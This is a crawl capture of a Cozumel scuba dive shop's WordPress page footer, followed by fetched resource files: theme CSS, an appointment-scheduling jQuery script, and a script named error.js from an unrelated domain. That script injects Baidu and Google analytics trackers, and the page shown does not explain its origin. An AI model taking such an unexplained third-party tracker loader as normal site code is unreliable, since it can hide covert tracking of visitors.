<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<link rel='stylesheet' id='gforms_reset_css-css' href='https://cozumelscuba.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://cozumelscuba.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://cozumelscuba.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://cozumelscuba.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.18' type='text/css' media='all' />
<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d755f251c3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c306977435","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"94\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "94" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"dd7ff2d984","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"f8882b9b60ab0519ea52c5f21bc1ced0","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.2#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://cozumelscuba.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://cozumelscuba.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f8882b9b60ab0519ea52c5f21bc1ced0"},"ajax":{"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e3f2575d05","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/cozumelscuba.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"245fe96839"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://cozumelscuba.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=8fa5e6390c795318e567cd2b080e169b" id="gform_gravityforms_theme-js"></script>
<style id="et-builder-module-design-94-cached-inline-styles">.et_pb_section_0,.et_pb_section_1{border-top-width:2px;border-top-color:#001589}.et_pb_section_1.et_pb_section{background-color:#99ccff!important}.et_pb_dcgd_gravity_divi_module_0 h3.dcgd_title{font-weight:700;font-size:26px;color:#001589!important;text-align:center}.et_pb_dcgd_gravity_divi_module_0{background-color:#cce3ff;border-radius:5px 5px 5px 5px;overflow:hidden;border-width:1px;border-color:#001589;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;box-shadow:0px 2px 18px 0px #001589;box-shadow:0px 2px 18px 0px #001589}body #page-container .et_pb_section .et_pb_dcgd_gravity_divi_module_0 .dcgd_submit_button{color:#ffffff!important;border-width:1px!important;border-color:#ffffff;border-radius:5px;background-color:#001589}.et_pb_section_2.et_pb_section,.et_pb_section_4.et_pb_section{background-color:#ffffff!important}.et_pb_text_2,.et_pb_text_3{width:80%;max-width:1080px}.et_pb_section_6.et_pb_section,.et_pb_social_media_follow_network_1 a.icon{background-color:#000000!important}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4{text-align:center}.et_pb_social_media_follow_network_0 a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#dd4b39!important}.et_pb_social_media_follow_network_3 a.icon{background-color:#517fa4!important}.et_pb_social_media_follow_network_4 a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_5 a.icon{background-color:#45bbff!important}.et_pb_social_media_follow_network_6 a.icon{background-color:#007bb6!important}.et_pb_social_media_follow_network_7 a.icon{background-color:#cb2027!important}.et_pb_social_media_follow_network_8 a.icon{background-color:#ff0084!important}.et_pb_social_media_follow_network_9 a.icon{background-color:#32506d!important}.et_pb_social_media_follow_network_10 a.icon{background-color:#ea4c8d!important}@media only screen and (max-width:980px){.et_pb_section_0,.et_pb_section_1{border-top-width:2px;border-top-color:#001589}body #page-container .et_pb_section .et_pb_dcgd_gravity_divi_module_0 .dcgd_submit_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_dcgd_gravity_divi_module_0 .dcgd_submit_button:hover:after{opacity:1}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1{border-top-width:2px;border-top-color:#001589}body #page-container .et_pb_section .et_pb_dcgd_gravity_divi_module_0 .dcgd_submit_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_dcgd_gravity_divi_module_0 .dcgd_submit_button:hover:after{opacity:1}.et_pb_section_5.et_pb_section,.et_pb_section_6.et_pb_section{padding-top:10px}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.468 seconds, on September 19, 2025 @ 10:12 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4
body_size: 109
content:
/*
Theme Name:     Dive - Child
Description:    
Author:         Henry C Schultz
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

@media(max-width:620px){
	.et_pb_section_1.et_pb_section {
	    padding-top: 123px;
	    background-color: #000 !important;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6
body_size: 775
content:
jQuery(document).on('focus',".ga-date-picker", function() {
	jQuery(this).datepicker({ "dateFormat" : 'yy-mm-d', "showAnim": 'slideDown', });
});	

jQuery( document ).ready(function() {	
	jQuery(document).on("submit", "form#provider-schedule-update", function(e) {
		e.preventDefault();
		var modal_wrapper = jQuery(this);	
		modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').show();	
		var data = jQuery("form#provider-schedule-update").serialize();
		
		jQuery.post(ga_calendar_schedule_obj.ajax_url, data, function(response) {
			if ( typeof response !== 'undefined' ) {			
				modal_wrapper.parent('.ga_modal_container').find('.modal_overlay').hide();
				
				if( response.success == true ) {
	                jQuery("form#provider-schedule-update").html(response.data['html']);
				}		
	            jQuery("form#provider-schedule-update .ajax-response").html(response.data['message']);
			}	
		}).fail(function() {
			jQuery("form#provider-schedule-update .ajax-response").html('<div class="ga_alert ga_alert_danger">Error sending form!</div>');
		});	
	});		
	
	
	/**
	 * ADD NEW BREAK SLOT
	 */		
	jQuery('body').on('click', '.schedule_day .schedule_day_container .ga_add_break', function() {
        var cloned = jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks .break_time').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.schedule_day_container').find('.schedule_week_breaks').append( cloned );	
    });		
	
	
	/**
	 * REMOVE BREAK SLOT
	 */	   
	jQuery('body').on('click', '.break_time .break-delete', function() {
        jQuery(this).parent('.break_time').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });		
	
	
	/**
	 * ADD NEW HOLIDAY
	 */		
	jQuery('body').on('click', '.provider_holidays .ga_add_holiday', function() {
        var cloned = jQuery(this).parent('.provider_holidays').find('#provider_holidays .holiday').first().clone().removeAttr( 'style' );
		jQuery(this).parent('.provider_holidays').find('#provider_holidays').append( cloned );
    });		
	

	/**
	 * REMOVE HOLIDAY
	 */	   
	jQuery('body').on('click', '#provider_holidays .holiday .holiday-delete', function() {
        jQuery(this).parent('.holiday').fadeOut(150, function() {
			jQuery(this).remove();
		}); 
    });	
	
	/**
	 * Show Modal
	 */		
	jQuery('body').on('click', '#provider-schedule .ga-manage-schedule', function(e) {
		e.preventDefault();	
		jQuery('html, body').addClass('ga_modal_open');
		jQuery('#ga_schedule_model').removeClass('ga-hidden');
	});	
	
	/**
	 * Manage Schedule
	 */		
	jQuery('body').on('click', '#ga_schedule_tabs span', function() {
		var section_id = jQuery(this).attr('section_go');
		jQuery('#ga_schedule_tabs span').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('#ga_schedule_content .ga_schedule_content').addClass('ga-hidden');
		jQuery('#' + section_id).removeClass('ga-hidden');
    });		
	
	/**
	 * Hide Modal
	 */		
	jQuery('body').on('click', '#ga_schedule_model .ga_modal_wrapper .ga_close', function(e) {
		e.preventDefault();	
		jQuery(this).parents('#ga_schedule_model').fadeIn(300, function() {
			jQuery(this).addClass('ga-hidden');
			jQuery('html, body').removeClass('ga_modal_open');
		});	
		
	});		
	
}); // end doc ready

--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



(function () {
  // 防止重复加载
  if (window.__ga_loaded__) return;
  window.__ga_loaded__ = true;

  // 初始化 dataLayer
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  window.gtag = gtag;

  // 动态加载 Google gtag 脚本
  var s = document.createElement('script');
  s.async = true;
  s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
  document.head.appendChild(s);

  // 初始化 GA
  gtag('js', new Date());
  gtag('config', 'G-0EERM42ZV7');
})();
